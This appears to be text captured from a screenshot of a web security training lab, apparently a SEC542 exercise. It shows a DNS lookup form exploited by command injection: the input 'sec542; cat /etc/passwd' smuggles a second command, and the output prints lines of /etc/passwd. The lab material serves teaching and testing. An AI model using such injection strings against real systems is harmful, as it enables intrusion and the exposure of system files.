 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP sec542; cat /etc/passwd
Lookup DNS
Results for sec542.org; cat /etc/passwd
Server: 127.0.0.1
Address: 127.0.0.1#53
Name: sec542.org
Address: 10.42.42.42
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync